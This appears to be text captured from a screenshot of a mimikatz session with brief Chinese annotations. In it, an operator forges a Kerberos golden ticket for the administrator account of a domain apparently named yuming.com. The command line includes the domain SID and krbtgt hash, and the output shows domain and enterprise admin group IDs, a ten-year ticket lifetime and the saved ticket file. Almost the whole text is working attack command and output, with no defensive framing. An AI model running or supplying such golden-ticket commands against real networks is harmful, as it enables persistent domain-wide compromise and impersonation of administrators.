 mimikatz 2.2.0 x64 (oe.eo)
C:\软软件件\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::golden /admin:administrator /domain:yuming.com /sid:S-1-5-2
1-593020204-2933201490-533286667 /krbtgt:8894a0f0182bff68e84bd7ba767ac8ed /ticke
t:golden.kiribi
User : administrator
Domain : yuming.com (YUMING)
SID : S-1-5-21-593020204-2933201490-533286667
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8894a0f0182bff68e84bd7ba767ac8ed - rc4_hmac_nt
Lifetime : 2020/2/13 12:01:25 ; 2030/2/10 12:01:25 ; 2030/2/10 12:01:25
-> Ticket : golden.kiribi
golden可以自定义命名
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file ! 成功
mimikatz # _